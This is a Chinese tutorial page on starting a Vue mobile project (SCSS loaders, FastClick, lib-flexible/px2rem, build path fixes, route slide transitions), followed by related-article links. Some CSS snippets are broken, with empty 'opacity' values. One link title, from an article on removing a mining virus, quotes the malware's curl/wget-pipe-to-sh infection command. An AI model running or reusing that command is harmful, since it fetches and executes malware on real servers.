vue移动端立项
步骤一:使用vue-cli模板创建新项目:vue init webpack ‘vue-test’ 点击查看
步骤二:引入SCSS
npm install sass-loader -D
npm install node-sass -D
组件使用
使用 sass-resources-loader 实现全局变量、方法注入
npm install sass-resources-loader -D
修改build/utils.js
return {
css: generateLoaders(),
postcss: generateLoaders(),
less: generateLoaders('less'),
sass: generateLoaders('sass', { indentedSyntax: true }),
scss: generateLoaders('sass').concat(
{
loader: 'sass-resources-loader',
options: {
resources: path.resolve(__dirname, '../src/assets/scss/index.scss')
}
}
),
stylus: generateLoaders('stylus'),
styl: generateLoaders('stylus')
}
步骤三:添加fastclick支持,处理移动端click事件300毫秒延迟
import FastClick from 'fastclick'
FastClick.attach(document.body)
步骤四:引入淘宝适配lib-flexible
const px2remLoader={
loader:'px2rem-loader',
options:{
remUnit:75
}
}
同时,在generateLoaders方法中添加px2remLoader
const loaders = options.usePostCSS ? [cssLoader, postcssLoader, px2remLoader] : [cssLoader, px2remLoader]


步骤六:打包之后静态资源显示空白及static文件路径报错
1、修改了config/index.js文件build下的assetsPublicPath '/' 改为'./'

2、修改build/utils.js 中,增加一个 pablicPath 的配置

步骤七:模拟app页面切换效果
.slide-left-enter-active,
.slide-right-enter-active{
-webkit-transition: all 0.2s linear;
transition: all 0.2s linear;
}
// slide-left
.slide-left-enter,
.slide-left-leave-active {
opacity:;
-webkit-transform: translate3d(-50%, 0, 0);
transform: translate3d(-50%, 0, 0);
}
// slide-right
.slide-right-enter,
.slide-right-leave-active {
opacity:;
-webkit-transform: translate3d(50%, 0, 0);
transform: translate3d(50%, 0, 0);
} .slide-left-active,
.slide-right-active{
opacity:;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
在main.js加入
// 用于App.vue状态为前进还是后退
window.addEventListener('popstate', function (e) {
router.isBack = true
}, false)
在App.vue加入,data定义transitionName
<transition :name="transitionName" mode="out-in">
<router-view></router-view>
</transition>
data () {
return {
transitionName: ''
}
},
watch: {
$route (to, from) {
// 切换动画
let isBack = this.$router.isBack // 监听路由变化时的状态为前进还是后退
if (isBack) {
this.transitionName = 'slide-left'
} else {
this.transitionName = 'slide-right'
}
this.$router.isBack = false
}
}
vue移动端立项的更多相关文章
- Egg + Vue 服务端渲染工程化实现
在实现 egg + vue 服务端渲染工程化实现之前,我们先来看看前面两篇关于Webpack构建和Egg的文章: 在 Webpack工程化解决方案easywebpack 文章中我们提到了基于 Vue ...
- Vue移动端项目模板
一个集成移动端开发插件的Vue移动端模板包含1.css: 使用stylus开发css 集成reset样式文件 修改UI组件文件 统一样式处理(如主题色等)2.UI组件 使用热门的vant与mint-u ...
- vue移动端金融UI组件库滴滴MandMobile面向金融场景设计附功能思维导图
vue移动端金融UI组件库滴滴MandMobile面向金融场景设计附功能思维导图 Mand Mobile是面向金融场景设计的移动端组件库,基于Vue.js实现.目前已实际应用于滴滴四大金融业务板块的1 ...
- vue移动端h5页面根据屏幕适配的四种方案
最近做了两个关于h5页面对接公众号的项目,不得不提打开微信浏览器内置地图导航的功能确实有点恶心.下次想起来了的话,进行总结分享一下如何处理.在vue移动端h5页面当中,其中适配是经常会遇到的问题,这块 ...
- vue服务端渲染axios预取数据
首先是要参考vue服务端渲染教程:https://ssr.vuejs.org/zh/data.html. 本文主要代码均参考教程得来.基本原理如下,拷贝的原文教程. 为了解决这个问题,获取的数据需要位 ...
- vue服务端渲染简单入门实例
想到要学习vue-ssr的同学,自不必多说,一定是熟悉了vue,并且多多少少做过几个项目.然后学习vue服务端渲染无非解决首屏渲染的白屏问题以及SEO友好. 话不多说,笔者也是研究多日才搞明白这个服务 ...
- vue服务端渲染提取css
vue服务端渲染,提取css单独打包的好处就不说了,在这里主要说的是抽取css的方法 要从 *.vue 文件中提取 CSS,可以使用 vue-loader 的 extractCSS 选项(需要 vue ...
- vue移动端地址三级联动组件(一)
vue移动端地区三级联动 省,市,县.用的vue+mintUi 因为多级联动以及地区的规则比较多.正好有时间自己写了一个.有问题以及建议欢迎指出.涉及到dom移动,所以依赖vue+jquery.这边数 ...
- Vue PC端框架
Vue PC端框架 1. Element 中文文档:http://element-cn.eleme.io/#/zh-CN github地址:https://github.com/ElemeFE/ele ...
随机推荐
- JS原生代码之倒计时抢购
学到了原声js改变input的disabled的属性值,因为想让倒计时结束的同时,抢购按钮可以被点击.代码为:document.getElementById("buy").disa ...
- Intel64及IA-32架构优化指南第8章多核与超线程技术——8.9 其它共享资源的优化
8.9 其它共享资源的优化 在多线程应用中的资源优化依赖于处理器拓扑层级内相关联的Cache拓扑以及执行资源.在第7章中讨论了处理器拓扑以及标识处理器拓扑的一种软件算法. 在带有共享总线的平台中,总线 ...
- Python实现的寻找前5个默尼森数算法示例
Python实现的寻找前5个默尼森数算法示例 本文实例讲述了Python实现的寻找前5个默尼森数算法.分享给大家供大家参考,具体如下: 找前5个默尼森数. 若P是素数且M也是素数,并且满足等式M=2* ...
- VMware虚拟机桥接方式与真实主机共享上网
原始出处 .http://meiling.blog.51cto.com/6220221/1367695 一.先介绍一下VMware网络设置的三种方式: VMWare提供了三种工作模式,host-onl ...
- mariadb第一章
1.什么是数据库? 简单的说,数据库就是一个存放数据的仓库,这个仓库是按照一定的数据结构(数据结构是指数据的组织形式或数据之间的联系)来组织,存储的,我们可以通过数据库提供的多种方法来管理数据库里的数 ...
- 多版本YUM仓库搭建
服务器:CentOS7 YUM源:阿里云 空间要求:CentOS6+CentOS7 50G,考虑后期更新预留,LVS空间100G 1.在服务器配置CentOS7的yum源和CentOS6的yum源 ...
- Linux服务器感染kerberods病毒 | 挖矿病毒查杀及分析 | (curl -fsSL lsd.systemten.org||wget -q -O- lsd.systemten.org)|sh)
概要: 一.症状及表现 二.查杀方法 三.病毒分析 四.安全防护 五.参考文章 一.症状及表现 1.CPU使用率异常,top命令显示CPU统计数数据均为0,利用busybox 查看CPU占用率之后,发 ...
- JQuery自动填充控件:autocomplete(自己稍作了修改)
<!doctype html> <html lang="en"> <head> <meta charset="UTF-8&quo ...
- C# MVC MVP
https://www.codeproject.com/Articles/613682/Your-first-program-using-MVC-pattern-with-Csharp-W https ...
- linux下nginx的学习
安装参考菜鸟教程:https://www.runoob.com/linux/nginx-install-setup.html nginx文档官网: http://nginx.org nginx社区:h ...
